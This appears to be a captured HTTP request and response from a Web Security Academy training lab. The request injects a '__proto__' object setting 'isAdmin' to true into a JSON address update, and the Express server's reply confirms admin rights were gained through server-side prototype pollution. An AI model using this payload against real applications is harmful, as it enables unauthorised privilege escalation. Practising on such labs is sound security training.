 POST /my-account/change-address HTTP/2
Host: 0a7c006f0368580585ba21b9005700fd.web-security-academy.net
Cookie: session=48ec1v5TzatJ3TSF6RRe837KcZmOUuK7
Content-Length: 201
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a7c006f0368580585ba21b9005700fd.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a7c006f0368580585ba21b9005700fd.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"48ec1v5TzatJ3TSF6RRe837KcZmOUuK7",
"__proto__":{
"isAdmin":true
}
}
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Mon, 06 Oct 2025 08:45:40 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}